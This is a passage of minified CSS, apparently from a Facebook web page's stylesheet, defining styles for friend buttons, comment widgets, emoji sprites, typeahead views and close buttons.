#e5e5e5;height:auto;margin-left:12px;margin-right:12px;padding-top:6px;position:relative;width:auto;z-index:5}._2iv4{float:left;font-family:helvetica, arial, sans-serif;margin-bottom:4px;margin-top:4px;max-width:75%;width:auto}._2iv5{float:right;margin-bottom:7px;width:auto}._5qqr ._6m6,._5qqr ._6m7{text-overflow:ellipsis;white-space:nowrap;width:100%}._2ikp{border-top:solid 1px #dddfe2;margin:10px 12px;padding-top:11px}._2ikq{color:#90949c;font-size:12px;padding:14px 14px 11px 12px}._2iku{color:#4b4f56;font-family:helvetica, arial, sans-serif;font-size:16px;margin-top:16px;position:relative;z-index:10}._2iku a{color:#4b4f56;z-index:10}
._4-k1._4-k1{vertical-align:-3px}._lew:before{content:attr(title);font-size:0}._4mcd{font-size:0}

._50hf{color:#7f7f7f}
.FriendButton{display:inline-block;vertical-align:top}html .FriendButton .uiButton{margin-left:0;margin-right:3px}html .FriendButton .enableFriendListFlyout,.FriendButton .enableFriendListFlyout .uiButtonText,.FriendButton .enableFriendListFlyout input{cursor:default}.requestResponseMenu .action .itemAnchor{padding-right:22px}span.FriendLink a.uiButtonConfirm{background-image:none;background-color:transparent}.FriendLink span.friendButton,.FriendLink span.outgoingButton{cursor:hand;cursor:pointer}.hovercardButtonGroup .FriendButton .uiButton{margin-right:0}
.FriendListFlyoutLoading{text-align:center;width:192px}.FlyoutFriendMenu.addToListsOpen .FriendListActionMenu,.FlyoutFriendMenu.addToListsOpen .FriendListSubscribeSubmenu,.FlyoutFriendMenu.addToListsOpen .FriendListCFMenu,.FlyoutFriendMenu.addToListsOpen.NonFriendSubscriptionMenu.isUnsubscribed .FriendListSubscribeSubmenu,.FlyoutFriendMenu.addToListsOpen.NonFriendSubscriptionMenu.isUnsubscribed .FriendListCFMenuSeparator,.FlyoutFriendMenu.addToListsClosed .FriendListMenu,.FlyoutFriendMenu.addToListsClosed.subscriptionMenuOpen .FriendListActionMenu,.FlyoutFriendMenu.addToListsClosed.NonFriendSubscriptionMenu.isUnsubscribed .FriendListSubscribeSubmenu,.FlyoutFriendMenu.addToListsClosed.NonFriendSubscriptionMenu.isUnsubscribed .FriendListCFMenuSeparator,.FlyoutFriendMenu.addToListsClosed.subscriptionMenuOpen .FriendListSubscribeSubmenu,.FlyoutFriendMenu.addToListsClosed .FriendListScroller{display:none}.FlyoutFriendMenu.addToListsClosed .FriendListActionMenu,.FlyoutFriendMenu.addToListsClosed .FriendListSubscribeSubmenu,.FlyoutFriendMenu.addToListsClosed .FriendListCFMenu,.FlyoutFriendMenu.addToListsOpen .FriendListMenu,.FlyoutFriendMenu.addToListsOpen .FriendListScroller{display:block}
.fullScreen{height:100%;width:100%}
._1nd3{color:#90949c}._1nd3 a{color:#90949c}
._5wjy{text-align:left}._5wj-{text-align:right}._5wk0{direction:ltr}._5wk0,._5wk1{unicode-bidi:embed}._5wk1{direction:rtl}._5afx{direction:ltr;unicode-bidi:isolate}._5afy{direction:rtl;unicode-bidi:isolate}._5afz{unicode-bidi:isolate}
._z4_{font-family:"Helvetica Neue", "Segoe UI", Helvetica, Arial, sans-serif;-webkit-font-smoothing:antialiased;line-height:1.28;overflow:auto;text-rendering:optimizeLegibility;-webkit-touch-callout:none;-webkit-user-select:none}._2sdm{background-color:rgba(0, 0, 0, .05)}._4sp8{background-color:#fff;display:flex;font-size:14px;min-width:320px}.safari.webkit ._4sp8{display:-webkit-flex}._3oh-{-webkit-touch-callout:initial;-webkit-user-select:text}.__6g,._z4_.__6g ._58al{font-family:SFUIText-Regular, "Segoe UI", "Helvetica Neue", Helvetica, Arial, sans-serif}._2por,._2por input,._2por textarea,._z4_._2por,._z4_._2por button,._z4_._2por input,._z4_._2por label,._z4_._2por select,._z4_._2por td,._z4_._2por textarea{font-family:"Helvetica Neue",verdana,sans-serif}._30yy{cursor:pointer;transition:opacity .2s}._30yy:active{opacity:.2;transition-duration:0s}._30yy:focus:not(:active){opacity:.6}._2sdm ::selection{background-color:rgba(0, 132, 255, .2)}._z4_ ._4pv0{font-family:'lucida grande',tahoma,verdana,arial,sans-serif}
._5p5x{vertical-align:middle}._y2- i.img{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-187px -275px}._1yt- ._y2- i.img{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-102px -275px;height:16px;width:16px}._y2_ i.img{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:0 -275px}._1yt- ._y2_ i.img{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-170px -275px;height:16px;width:16px}._y30 i.img{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-323px -275px}._1yt- ._y30 i.img{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-85px -275px;height:16px;width:16px}._y31 i.img{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-204px -275px}._y32 i.img{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-255px -275px}._y36 i.img{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-238px -275px}._y33 i.img{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-221px -275px}._y35 i.img{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-272px -275px}._y34 i.img{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-289px -275px}._3jy5.repliedLast{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-218px -254px;display:inline-block;height:9px;margin-right:4px;width:10px}._3jy5.repliedLast.seenByAll{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-229px -254px}._j0r{background-image:url(/rsrc.php/v3/yz/r/y_KJ3X1mNCs.png);background-repeat:no-repeat;background-size:auto;background-position:-207px -254px;display:inline-block;height:9px;margin-right:4px;width:10px}
.ego_x{float:right;opacity:0}.ego_x_visible{float:right}.ego_unit:hover .ego_x{opacity:1}
.ego_page .UIStandardFrame_Container{padding-left:0;width:980px}.ego_page .UIStandardFrame_Content{width:720px}.ego_page .UIStandardFrame_SidebarAds{width:auto}.ego_page .UIStandardFrame_SidebarAds .ego_column{width:244px}.ego_section{margin-bottom:15px}.ego_section .async_saving a{display:none}.ego_section .indicator{display:none}.ego_section .async_saving .indicator{display:inline}.ego_section .uiHeaderActions{margin-left:10px}.ego_section .uiHeaderTitle{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.adsCategoryTitleLink{color:#666}
.ego_unit{margin-bottom:8px;padding-right:4px}.ego_unit+.ego_unit,.ego_unit+.ego_appended_units .ego_unit,.ego_appended_units+.ego_unit{border-top:1px solid #e9e9e9;padding-top:8px}.jewelWithEgoUnits .ego_unit{margin-bottom:0;padding-right:0;padding-top:0}.jewelWithEgoUnits #fbRequestsPYMLContainer .ego_unit{padding:4px 8px 4px 8px}.ego_unit_no_top_border{border-top:none}a.always_underlined:link,a.always_underlined:hover,a.always_underlined:visited{text-decoration:underline}
._5ymq button{max-width:177px;overflow:hidden;text-overflow:ellipsis}
._5vpr{color:#777;padding:2px 0}._5vps{padding-left:5px}
.highContrast ._59c6._5dzz:before{content:url(/rsrc.php/v2/yI/r/N859vY8yQ6p.png);margin:-312px 0 0 1px;position:absolute}.highContrast ._59c6._5dzz{overflow:hidden;position:relative}._59c6._5dzz{background-image:url(/rsrc.php/v2/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:1px -312px}.highContrast ._59c6._5d-3._5dzz:before{content:url(/rsrc.php/v2/yI/r/N859vY8yQ6p.png);margin:-312px 0 0 1px;position:absolute}.highContrast ._59c6._5d-3._5dzz{overflow:hidden;position:relative}._59c6._5d-3._5dzz{background-image:url(/rsrc.php/v2/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:1px -312px}.highContrast ._59c6._5dz-:before{content:url(/rsrc.php/v2/yI/r/N859vY8yQ6p.png);margin:-312px 0 0 1px;position:absolute}.highContrast ._59c6._5dz-{overflow:hidden;position:relative}._59c6._5dz-{background-image:url(/rsrc.php/v2/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:1px -312px}.highContrast ._59c6._5dz_:before{content:url(/rsrc.php/v2/yI/r/N859vY8yQ6p.png);margin:-312px 0 0 1px;position:absolute}.highContrast ._59c6._5dz_{overflow:hidden;position:relative}._59c6._5dz_{background-image:url(/rsrc.php/v2/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:1px -312px}
.uiTypeaheadView .basic ._5dzy{float:none}.uiTypeaheadView .compact ._5dzy{display:inline-block;position:static}.UFIReplySocialSentenceLinkText ._5dzy{margin-left:1px}._5dzy{display:inline-block}._5dzz{height:14px;margin-left:3px;vertical-align:-2px;width:14px}._5d-3._5dzz{height:16px;margin-left:2px;vertical-align:-3px;width:16px}._5dz-{height:15px;margin-left:3px;vertical-align:-2px;width:15px}._5dz_{height:17px;margin-left:3px;vertical-align:-4px;width:17px}._5d-0{height:19px;margin-left:2px;vertical-align:-3px;width:19px}._5d-1{height:19px;margin-left:4px;vertical-align:-2px;width:19px}._5d-3._5d-1{height:26px;margin-left:4px;vertical-align:-5px;width:26px}
._59t2._5dzz{background-image:url(/rsrc.php/v3/yX/r/XTBCJQ4brFv.png)}._59t2._5dz-{background-image:url(/rsrc.php/v3/yt/r/9P4tFVoazCQ.png)}._59t2._5dz_{background-image:url(/rsrc.php/v3/yl/r/seydRWcRiTg.png)}._59t2._5d-0{background-image:url(/rsrc.php/v3/ye/r/ui6i-KsMj_C.png)}._59t2._5d-1{background-image:url(/rsrc.php/v3/y_/r/pAT_aWF8wR_.png)}
.highContrast ._1gop._5dzz:before{content:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);margin:-380px 0 0 0;position:absolute}.highContrast ._1gop._5dzz{overflow:hidden;position:relative}._1gop._5dzz{background-image:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:0 -380px;height:16px;width:16px}.highContrast .uiTypeaheadView .selected ._1gop._5dzz:before{content:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);margin:-363px 0 0 0;position:absolute}.highContrast .uiTypeaheadView .selected ._1gop._5dzz{overflow:hidden;position:relative}.uiTypeaheadView .selected ._1gop._5dzz{background-image:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:0 -363px;-webkit-filter:brightness(200%);height:16px;width:16px}
.highContrast ._56_f._5dzz:before,.highContrast .uiTypeaheadView .search.updatedSuggestionRows .selected ._56_f._5dzz:before{content:url(/rsrc.php/v3/yJ/r/4DUuZw14pfh.png);margin:1px 0 0 1px;position:absolute}.highContrast ._56_f._5dzz,.highContrast .uiTypeaheadView .search.updatedSuggestionRows .selected ._56_f._5dzz{overflow:hidden;position:relative}._56_f._5dzz,.uiTypeaheadView .search.updatedSuggestionRows .selected ._56_f._5dzz{background-image:url(/rsrc.php/v3/yJ/r/4DUuZw14pfh.png);background-repeat:no-repeat;background-size:auto;background-position:1px 1px}.highContrast ._56_f._5d-3._5dzz:before{content:url(/rsrc.php/v3/y6/r/lwxGkfp8lJM.png);margin:1px 0 0 1px;position:absolute}.highContrast ._56_f._5d-3._5dzz{overflow:hidden;position:relative}._56_f._5d-3._5dzz{background-image:url(/rsrc.php/v3/y6/r/lwxGkfp8lJM.png);background-repeat:no-repeat;background-size:auto;background-position:1px 1px}.highContrast ._56_f._5dz-:before{content:url(/rsrc.php/v3/yM/r/FfHeMsvSifs.png);margin:1px 0 0 1px;position:absolute}.highContrast ._56_f._5dz-{overflow:hidden;position:relative}._56_f._5dz-{background-image:url(/rsrc.php/v3/yM/r/FfHeMsvSifs.png);background-repeat:no-repeat;background-size:auto;background-position:1px 1px}.highContrast ._56_f._5dz_:before{content:url(/rsrc.php/v3/yY/r/ygCPJvUddcr.png);margin:1px 0 0 1px;position:absolute}.highContrast ._56_f._5dz_{overflow:hidden;position:relative}._56_f._5dz_{background-image:url(/rsrc.php/v3/yY/r/ygCPJvUddcr.png);background-repeat:no-repeat;background-size:auto;background-position:1px 1px}.highContrast ._56_f._5d-0:before{content:url(/rsrc.php/v3/y9/r/4jN_Xl8zfit.png);margin:1px 0 0 1px;position:absolute}.highContrast ._56_f._5d-0{overflow:hidden;position:relative}._56_f._5d-0{background-image:url(/rsrc.php/v3/y9/r/4jN_Xl8zfit.png);background-repeat:no-repeat;background-size:auto;background-position:1px 1px}.highContrast ._56_f._5d-1:before{content:url(/rsrc.php/v3/yx/r/kj4jxT7oJt7.png);margin:1px 0 0 1px;position:absolute}.highContrast ._56_f._5d-1{overflow:hidden;position:relative}._56_f._5d-1{background-image:url(/rsrc.php/v3/yx/r/kj4jxT7oJt7.png);background-repeat:no-repeat;background-size:auto;background-position:1px 1px}.highContrast ._56_f._5d-3._5d-1:before{content:url(/rsrc.php/v3/yt/r/arKaJ6KsAkw.png);margin:1px 0 0 1px;position:absolute}.highContrast ._56_f._5d-3._5d-1{overflow:hidden;position:relative}._56_f._5d-3._5d-1{background-image:url(/rsrc.php/v3/yt/r/arKaJ6KsAkw.png);background-repeat:no-repeat;background-size:auto;background-position:1px 1px}.highContrast ._56_f._3vjg._5dzz:before,.highContrast ._56_f._5d-3._3vjg ._5dzz:before,.highContrast ._56_f._3vjg._5dz-:before,.highContrast ._56_f._3vjg._5dz_:before,.highContrast ._56_f._3vjg._5d-0:before,.highContrast ._56_f._3vjg._5d-1:before,.highContrast ._56_f._5d-3._3vjg ._5d-1:before{content:url(/rsrc.php/v3/y3/r/7JQgoLUmEvv.png);margin:1px 0 0 1px;position:absolute}.highContrast ._56_f._3vjg._5dzz,.highContrast ._56_f._5d-3._3vjg ._5dzz,.highContrast ._56_f._3vjg._5dz-,.highContrast ._56_f._3vjg._5dz_,.highContrast ._56_f._3vjg._5d-0,.highContrast ._56_f._3vjg._5d-1,.highContrast ._56_f._5d-3._3vjg ._5d-1{overflow:hidden;position:relative}._56_f._3vjg._5dzz,._56_f._5d-3._3vjg ._5dzz,._56_f._3vjg._5dz-,._56_f._3vjg._5dz_,._56_f._3vjg._5d-0,._56_f._3vjg._5d-1,._56_f._5d-3._3vjg ._5d-1{background-image:url(/rsrc.php/v3/y3/r/7JQgoLUmEvv.png);background-repeat:no-repeat;background-size:auto;background-position:1px 1px}.highContrast .uiTypeaheadView .selected ._56_f._5dzz:before{content:url(/rsrc.php/v3/yS/r/IAOUNuuudij.png);margin:1px 0 0 1px;position:absolute}.highContrast .uiTypeaheadView .selected ._56_f._5dzz{overflow:hidden;position:relative}.uiTypeaheadView .selected ._56_f._5dzz{background-image:url(/rsrc.php/v3/yS/r/IAOUNuuudij.png);background-repeat:no-repeat;background-size:auto;background-position:1px 1px}.highContrast .selected ._56_f._5dz_:before{content:url(/rsrc.php/v3/yo/r/WjnAPH4kbTD.png);margin:1px 0 0 1px;position:absolute}.highContrast .selected ._56_f._5dz_{overflow:hidden;position:relative}.selected ._56_f._5dz_{background-image:url(/rsrc.php/v3/yo/r/WjnAPH4kbTD.png);background-repeat:no-repeat;background-size:auto;background-position:1px 1px}.UFICommentContent ._56_f{margin-left:1px}._56_f._4yxb{margin-left:0}.tooltipContent ._4ag8{overflow:hidden;white-space:normal;width:164px}
.highContrast ._5n3t._5dzz:before{content:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);margin:-492px 0 0 -13px;position:absolute}.highContrast ._5n3t._5dzz{overflow:hidden;position:relative}._5n3t._5dzz{background-image:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:-13px -492px}.highContrast ._5n3t._5d-3._5dzz:before{content:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);margin:-244px 0 0 1px;position:absolute}.highContrast ._5n3t._5d-3._5dzz{overflow:hidden;position:relative}._5n3t._5d-3._5dzz{background-image:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:1px -244px}.highContrast ._5n3t._5dz-:before{content:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);margin:-506px 0 0 1px;position:absolute}.highContrast ._5n3t._5dz-{overflow:hidden;position:relative}._5n3t._5dz-{background-image:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:1px -506px}.highContrast ._5n3t._5dz_:before{content:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);margin:-279px 0 0 0;position:absolute}.highContrast ._5n3t._5dz_{overflow:hidden;position:relative}._5n3t._5dz_{background-image:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:0 -279px}.highContrast ._5n3t._5d-0:before{content:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);margin:-127px 0 0 1px;position:absolute}.highContrast ._5n3t._5d-0{overflow:hidden;position:relative}._5n3t._5d-0{background-image:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:1px -127px}.highContrast ._5n3t._5d-1:before{content:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);margin:-226px 0 0 1px;position:absolute}.highContrast ._5n3t._5d-1{overflow:hidden;position:relative}._5n3t._5d-1{background-image:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:1px -226px}.highContrast ._5n3t._5d-3._5d-1:before{content:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);margin:-55px 0 0 1px;position:absolute}.highContrast ._5n3t._5d-3._5d-1{overflow:hidden;position:relative}._5n3t._5d-3._5d-1{background-image:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:1px -55px}.highContrast .uiTypeaheadView .selected ._5n3t._5dzz:before{content:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);margin:-492px 0 0 1px;position:absolute}.highContrast .uiTypeaheadView .selected ._5n3t._5dzz{overflow:hidden;position:relative}.uiTypeaheadView .selected ._5n3t._5dzz{background-image:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:1px -492px}.highContrast .selected ._5n3t._5dz_:before{content:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);margin:-262px 0 0 0;position:absolute}.highContrast .selected ._5n3t._5dz_{overflow:hidden;position:relative}.selected ._5n3t._5dz_{background-image:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:0 -262px}.UFICommentContent ._5n3t{margin-left:1px}.tooltipContent ._53k0{overflow:hidden;white-space:normal;width:164px}
._5d62._5dzz{background-image:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:0 -398px}._5d62._5d-3._5dzz{background-image:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:0 -189px}._5d62._5dz-{background-image:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:0 -414px}._5d62._5dz_{background-image:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:0 -296px}._5d62._5d-0{background-image:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:0 -82px}._5d62._5d-1{background-image:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:0 -149px}._5d62._5d-3._5d-1{background-image:url(/rsrc.php/v3/yI/r/N859vY8yQ6p.png);background-repeat:no-repeat;background-size:auto;background-position:0 0}
._561s{line-height:13px;margin-top:2px}._53ee{margin-top:-5px}._53ee._5vlm{border-bottom:1px solid #e9e9e9}._6nw ._53ee{margin-top:0}html ._58op{padding:0 4px}._54bc{display:inline-block}._5cl-{overflow:hidden}html ._54bc .img{margin-left:5px;position:relative;top:-1px;vertical-align:middle}._569r ._54bc{visibility:hidden}._569r:hover ._54bc{visibility:visible}
a._58cn:hover{text-decoration:none}a:hover ._58cm{text-decoration:underline}._58cn ._58cl{color:#4267b2}.UFIContainer ._58cn ._58cl{color:#90949c}
._2b2u{position:relative}._4ksu{cursor:default;opacity:.35;pointer-events:none}._1m6e{background-image:url(/rsrc.php/v3/ym/r/J6EGTcV_Hi8.png);background-repeat:no-repeat;background-size:auto;background-position:0 0;display:none;height:10px;position:absolute;right:4px;top:4px;width:10px}._1m6e:hover{background-image:url(/rsrc.php/v3/yu/r/kL2Rdf6w5uS.png);background-repeat:no-repeat;background-size:auto;background-position:0 0;cursor:pointer}._2b2u:hover ._1m6e{display:block}._2b2u._4ksu:hover ._1m6e{display:none}
._2hcm{position:absolute;right:-2px;text-align:right;top:-2px}._2hcl.uiSideNavCount.uiSideNavCountRed{background-color:#f03d25}._2hcl.uiSideNavCount{box-shadow:0 1px 0 rgba(0, 0, 0, .5);color:#fff;padding-bottom:1px;z-index:1}
._4tz0{margin:3px 0 3px 6px}._4tz0:first-child{margin:3px 0 3px 0}._4tz1{margin:4px 0 4px 4px}._4tz1:first-child{margin:4px 0 4px 0}._4tz2{margin:4px 0 4px 4px}._4tz2:first-child{margin:4px 0 4px 0}
._1us-,._1ut1,._1us_,._1ut0{opacity:0;transition:opacity 1s}._1ut2 ._1us-,._1ut2 ._1ut1,._1ut2 ._1us_,._1ut2 ._1ut0{opacity:1}._1us-,._1ut1{height:6px;left:-1px;position:absolute;right:-1px;z-index:1}._1us-{border:2px solid #4080ff;border-bottom:none;border-radius:3px 3px 0 0;top:-1px}._1ut1{border:2px solid #4080ff;border-radius:0 0 3px 3px;border-top:none;bottom:-1px}._1us_,._1ut0{bottom:7px;position:absolute;top:7px;width:2px}._1us_{border-left:2px solid #4080ff;left:-1px}._1ut0{border-right:2px solid #4080ff;right:-1px}
._1d4f._1d4f{background:transparent;margin-top:0}._1d4f .UFIMentionsInputWrap{background:#fff;border:1px solid #dddfe2;padding:5px 7px 5px 7px}._1d4f .UFIActorImage{height:20px;width:20px}._1d4f .uiTypeahead,._1d4f .uiTypeahead .wrap{border:none}._1d4f .UFICommentAttachmentButtons{height:22px;right:-6px}._1d4f ._r1a{padding-left:12px}._1d4f ._r1a:first-child{padding-left:0}._1d4f .UFICommentPhotoAttachedPreview{border:1px solid #bdc7d8}._45-m{display:inline-block;outline:none;padding:7px 6px}._5vsj ._45-m{padding:11px}._5vsj .UFIReplyList ._45-m{padding-bottom:5px;padding-top:5px}._45-n{background-image:url(/rsrc.php/v2/yI/r/sEuwQW_kcRT.png);background-repeat:no-repeat;background-size:auto;background-position:-19px -207px;height:10px;outline:none;width:14px}._45-n._45-o{background-image:url(/rsrc.php/v2/yI/r/sEuwQW_kcRT.png);background-repeat:no-repeat;background-size:auto;background-position:0 -260px}._5vsj .UFIStickersEnabledInput .UFIPhotoAttachLinkWrapper._5t1p{padding:0}._5vsj .UFIStickersEnabledInput .UFIPhotoAttachLinkWrapper._5t1p .UFICommentPhotoIcon{display:none}
.scrollable{overflow-y:auto}
._53ij{background:#fff;position:relative}._53io{overflow:hidden;position:absolute}._53ih ._53io{display:none}
._54af{padding:5px 0 3px;text-align:center}._54ag{background-image:url(/rsrc.php/v2/yb/r/GsNJNwuI-UM.gif);background-repeat:no-repeat;background-size:auto;background-position:0 0;display:inline-block;height:11px;margin:2px 10px 0;width:16px}

.uiContextualLayerBelowLeft ._54hy ._54ng,.uiContextualLayerBelowRight ._54hy ._54ng{border-top:none}.uiContextualLayerAboveLeft ._54hy ._54ng,.uiContextualLayerAboveRight ._54hy ._54ng{border-bottom:none}
._2agf{word-wrap:normal}._55pe{display:inline-block;overflow:hidden;text-overflow:ellipsis;vertical-align:top;white-space:nowrap}


.uiIconText{display:inline-block;padding-left:21px;position:relative}label.uiIconText{vertical-align:baseline}.uiIconText .img{left:0;position:absolute;top:-1px;vertical-align:middle}
a.uiLinkSubtle{color:#90949c}a.uiLinkDark{color:#1d2129}a.uiLinkAccent{color:#4080ff}
._29k{display:table-cell;vertical-align:top;width:10000px}._29h{float:left;margin-right:5px}._29h .img,img._29h,i._29h{display:block}._302{float:right}._29i{margin-right:5px;margin-top:-1px}._29j{margin-top:1px}._303{margin-right:8px}._29l{margin-right:10px}._29m ._29k{height:50px;vertical-align:middle}._29m img._29h,._29m i._29h,._29m ._29h .img{height:50px;width:50px}._29m ._302{margin-top:14px;padding-left:8px}
a._39g3{color:#4267b2}a._39g5{color:#90949c}a._39g6{color:#1d2129}a._39g9{color:#4080ff}
._42fu{border-radius:2px;box-sizing:content-box;color:#4b4f56;font-family:helvetica, arial, sans-serif;font-size:12px;-webkit-font-smoothing:antialiased;font-weight:bold;line-height:22px;padding:0 6px;text-align:center;text-shadow:none;vertical-align:middle}#facebook .sf ._42fu{font-family:-apple-system, BlinkMacSystemFont, '.SFNSText-Regular', sans-serif}.ie10 ._42fu{line-height:21px}._42fu,._42gx:focus,._42gx:hover{background-color:#f6f7f9;border:1px solid #ced0d4}._42fu:before{content:'';display:inline-block;height:20px;vertical-align:middle}._42fu:hover{background-color:#e9ebee}._42fu:active,._42fu._42fs{background-color:#dddfe2;border-color:#bec2c9}._42fu._42fs:not(._42gz):not(._42g-){color:#4080ff}._42fu .img{bottom:1px;position:relative;vertical-align:middle}.webkit.safari ._42fu .img{bottom:2px}form.async_saving ._42fu,a.async_saving._42fu,._42fu._42fr,._42fu._42fr:active,._42fu._42fr:focus,._42fu._42fr:hover{background-color:#f6f7f9;border-color:#dddfe2;color:#bec2c9;cursor:default}form.async_saving ._42fu .img,a.async_saving._42fu .img,._42fu._42fr .img{opacity:.5}._42gy{font-size:12px;line-height:26px}._42gz{background-color:#42b72a;border-color:#42b72a;color:#fff}._42gz:hover{background-color:#36a420;border-color:#36a420}._42gz:active,._42gz._42fs{background-color:#2b9217;border-color:#2b9217}form.async_saving ._42fu._42gz,a.async_saving._42fu._42gz,._42gz._42fr,._42gz._42fr:active,._42gz._42fr:focus,._42gz._42fr:hover{background-color:#ace0a2;border-color:#ace0a2;color:#fff}._42g-{background-color:#4267b2;border-color:#4267b2;color:#fff}._42g-:hover{background-color:#365899;border-color:#365899}._42g-:active,._42g-._42fs{background-color:#29487d;border-color:#29487d}form.async_saving ._42fu._42g-,a.async_saving._42fu._42g-,._42g-._42fr,._42g-._42fr:active,._42g-._42fr:focus,._42g-._42fr:hover{background-color:#9cb4d8;border-color:#9cb4d8;color:#fff}._42gx,form.async_saving ._42gx,a.async_saving._42gx,._42gx._42fr,._42gx._42fr:active,._42gx._42fr:focus,._42gx._42fr:hover{background:none;border-color:transparent}._42fu._52nf{cursor:default}._42fu._52nd,._42fu._52nd:active,._42fu._52nd:hover{background:#6d84b4;border-color:#3b5998;color:#fff}
.uiCloseButton{cursor:pointer;display:inline-block;margin:0;padding:0;zoom:1}label.uiCloseButton{overflow:hidden}.uiCloseButton input{cursor:pointer;opacity:0;outline:none;padding:18px}.uiCloseButton{background-image:url(/rsrc.php/v3/yA/r/4WSewcWboV8.png);background-repeat:no-repeat;height:15px;width:15px}.uiCloseButtonSmall{background-image:url(/rsrc.php/v3/yx/r/ogYrclupeJV.png);height:11px;margin-top:1px;width:11px}.uiCloseButtonHuge{background-image:url(/rsrc.php/v3/yj/r/ubIGOTIgUYc.png)}.uiCloseButtonDark{background-position:left -16px}.uiCloseButtonInverted{background-image:url(/rsrc.php/v3/yo/r/33RpiRygxAr.png);background-position:left -16px}.uiCloseButtonGray{background-image:url(/rsrc.php/v3/y7/r/gmSNAxiWQKY.png)}.uiCloseButton:hover,.uiCloseButton:focus{background-position:left -32px}.uiCloseButton:active{background-position:left -48px}.uiCloseButtonSmallDark{background-position:left -12px}.uiCloseButtonSmallGray{background-image:url(/rsrc.php/v3/yz/r/oxEY7WFsJrB.png)}.uiCloseButtonSmallInverted{background-image:url(/rsrc.php/v3/yT/r/Vi-KTnbdMKr.png);background-position:left -12px}.uiCloseButtonSmall:hover,.uiCloseButtonSmall:focus{background-position:left -24px}.uiCloseButtonSmall:active{background-position:left -36px}.uiCloseButtonHighContrast{display:none}.highContrast .uiCloseButtonHighContrast{display:inline-block}.uiPopover .uiCloseButton{background-clip:padding-box;border:1px solid transparent;margin:0}.uiPopover.openToggler .uiCloseButton{background-position:left -32px}.uiPopover.openToggler .uiCloseButtonSmall{background-position:left -24px}.uiPopover.openToggler .uiCloseButton,.uiPopover.openToggler .uiCloseButton:active,.uiPopover.openToggler .uiCloseButton:focus,.uiPopover.openToggler .uiCloseButton:hover{background-color:#6d84b4;border:1px solid #365899;border-bottom-color:#4267b2;box-shadow:none}.uiChevronSelectorButton .uiCloseButton{background-image:url(/rsrc.php/v3/yM/r/NBYvgFic_Jk.png);background-repeat:no-repeat;height:15px;width:15px}.uiChevronSelectorButtonSmall 